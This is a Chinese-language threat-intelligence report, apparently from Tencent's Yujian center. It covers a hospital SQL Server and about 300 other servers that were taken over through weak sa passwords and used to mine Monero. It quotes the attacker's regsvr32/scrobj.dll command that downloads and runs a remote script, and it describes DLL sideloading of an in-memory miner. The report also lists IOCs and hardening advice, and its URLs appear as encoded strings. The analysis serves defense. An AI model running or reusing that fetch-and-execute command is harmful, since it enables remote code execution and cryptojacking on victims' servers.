0x1 概述

近日,腾讯御见威胁情报中心感知到某医院被入侵,并且被植入了挖矿木马。通过分析发现该医院因为SQL Server服务存在弱口令,被黑客爆破1433端口的方式成功入侵。入侵后,黑客利用写入下载命令触发下载恶意脚本,恶意脚本执行后会继续下载挖矿组件,在被入侵的数据库服务器上进行门罗币挖矿操作。

对于受害医疗机构来说,如果仅是挖矿行为,危害算是最轻微的,受害企业只是服务器硬件资源被挖矿病毒消耗了。

更为关键的是,入侵者已通过1433端口爆破完全控制这台SQL Server服务器,数据库中的数据可能已被窃取或存在泄露的风险,也就是常说的被“拖库”,之后这些信息可能在黑市上交易。黑客还可以利用这台服务器去入侵局域网内其他电脑,利用被控制的肉鸡电脑发起DDoS攻击,或者干脆运行勒索病毒,破坏服务器的数据,再勒索钱财。

腾讯御见威胁情报中心分析发现,这名入侵者已用同样的手法,入侵了多家单位超过300台服务器,全部被用来挖矿。

0x2 入侵分析

通过分析发现,该医院被入侵的原因是,黑客利用1433端口批量爆破工具入侵医院服务器,爆破成功后利用写入下载命令触发下载恶意脚本,恶意脚本执行后会继续下载挖矿组件进行挖矿。

(北京某医疗美容医院)

1433端口SQL Server默认端口,用于供SQL Server对外提供服务。黑客们利用sa弱口令,通过密码字典进行猜解爆破登录。由于一些管理员的安全意识薄弱,设置密码简单容易猜解,导致黑客往往能轻松进入服务器。

黑客1433端口爆破成功后,执行以下下载命令,以进行下一步的操作。

regsvr32.exe /u /n /s /i:8f7K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1^5y4U0W2V1y4r3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8X3E0E0j5g2)9J5k6i4y4U0N6l9`.`. scrobj.dll

0x3 样本分析



下载的Kma.sct通过判断系统版本来分别进行下载木马以及存放路径。



下载后进行解压运行fix.exe。

![]()





fix.exe是正常程序,并且带有正规签名。而且fix.exe通过白+黑调用soundbox.dll。

![]()



该dll会去解密x.txt,解密的x.txt为矿机,并且在内存中加载执行:

![]()

(读取x.txt文件解密)



解密的矿机内容:



挖矿的配置文件:

0x4 关联分析



对该入侵的C&C进行扩展,我们还发现多家企业300余台服务器被黑客使用同样的方式入侵:

(某集团内部服务器)

(江苏某教学设备有限公司)

此次被入侵地区分布,广东、河北、北京占据前三:

0x5 总结

虽然该医院目前只是被入侵后进行了挖矿,暂未对该医院造成太大的损失,但是绝不能忽视该次入侵。

不能排除黑客以这台已入侵的服务器为起点,继续在局域网内渗透,通过这台已被控制的服务器去攻击入侵其他电脑。进而在局域网内传播更多勒索病毒、挖矿病毒,进一步窃取机密资料等后续行为,入侵者已经具有彻底破坏该医院业务体系的能力。同时该医院的服务器也可能会作为肉鸡,继续成为黑客入侵其他机器的跳板,或者用来对其他目标进行DDoS攻击。绝不能因为仅仅中了挖矿病毒,而放松网络安全管理。

0x6 安全建议

腾讯御见安全专家针对此次黑客入侵,提供如下安全建议:

1. 加固SQL Server服务器,修补服务器安全漏洞。使用安全的密码策略 ,使用高强度密码,切勿使用弱口令,特别是sa账号密码,防止黑客暴力破解。

2. 修改SQL Sever服务默认端口,在原始配置基础上更改默认1433端口设置,并且设置访问规则,拒绝1433端口探测。

3.网站管理员可使用腾讯云网站管家智能防护平台(网址:d3fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6K6i4K6u0W2N6r3g2F1j5$3g2F1N6q4)9J5k6h3y4G2L8g2)9J5c8Y4m8J5L8$3c8#2j5%4c8Q4x3V1k6%4P5X3N6B7i4K6u0r3K9h3&6V1k6i4S2Q4x3X3g2Z5N6r3#2D9i4@1g2r3i4@1u0o6i4K6R3&6i4@1g2r3i4@1u0o6i4K6S2o6i4@1f1^5i4@1q4r3i4@1p5#2i4@1f1%4i4@1t1K6i4@1u0n7i4@1f1%4i4@1u0n7i4K6W2r3i4@1f1#2i4K6R3#2i4@1t1%4i4@1f1#2i4@1p5@1i4K6R3%4g2$3g2T1i4@1f1#2i4K6R3#2i4@1p5#2i4@1f1@1i4@1u0q4i4@1t1#2i4@1f1&6i4K6V1^5i4@1t1J5i4@1f1$3i4K6S2m8i4@1p5@1i4@1g2r3i4@1u0o6i4K6S2o6x3p5c8S2P5g2!0q4y4W2!0n7b7#2)9^5c8W2!0q4y4W2!0n7y4q4)9&6c8g2!0q4z5q4!0m8x3g2!0m8y4g2!0q4y4q4!0n7z5q4)9^5x3g2!0q4y4q4!0n7c8W2!0m8c8g2!0q4y4g2!0m8y4q4)9^5c8q4!0q4y4#2!0m8c8q4)9^5z5g2!0q4y4g2!0m8y4q4)9&6b7g2!0q4y4#2!0n7b7g2!0m8b7#2!0q4y4g2!0n7b7g2!0m8y4W2!0q4z5g2)9&6z5q4!0n7x3W2!0q4y4g2!0n7c8g2!0m8x3g2!0q4y4#2!0m8c8q4)9&6y4W2!0q4y4#2)9&6y4g2!0m8y4g2!0q4c8W2!0n7b7#2)9^5b7#2!0q4y4g2)9^5c8W2!0m8c8W2!0q4y4g2)9^5y4g2!0m8z5q4!0q4z5g2)9&6c8q4!0m8x3W2!0q4y4q4!0n7c8W2)9&6c8q4!0q4y4W2)9^5b7g2!0m8y4q4!0q4y4#2!0n7c8q4)9&6x3g2!0q4y4#2!0m8b7W2)9&6z5g2!0q4y4#2!0n7x3#2!0n7b7W2!0q4y4#2!0n7b7W2)9&6c8W2!0q4y4g2!0m8c8g2)9^5z5g2!0q4y4g2)9^5y4g2!0m8z5q4!0q4x3#2)9^5x3q4)9^5x3R3`.`.

0x7 IOCs

URL:

562K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1^5y4U0W2V1y4r3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8X3E0E0j5g2)9J5k6i4y4U0N6l9`.`.

2e1K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1^5y4U0W2V1y4r3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8U0x3J5k6W2)9J5k6i4A6A6M7l9`.`.

5eaK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1^5y4U0W2V1y4r3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8U0j5@1k6W2)9J5k6i4A6A6M7l9`.`.

e75K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1I4j5U0l9#2x3h3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8X3E0E0j5g2)9J5k6i4y4U0N6l9`.`.

d44K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1I4j5U0l9#2x3h3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8U0x3J5k6W2)9J5k6i4A6A6M7l9`.`.

3e0K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3q4Q4x3X3f1I4j5U0l9#2x3h3k6V1j5h3g2Q4x3X3g2@1K9#2)9J5c8U0j5@1k6W2)9J5k6i4A6A6M7l9`.`.

MD5:

ef5c18778eee0087747c2c6cdc66475e

5d80ddd95f6ac0234e01f7aca3b11a43

3630eac2b33965319be1f8d7d399bafd

[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课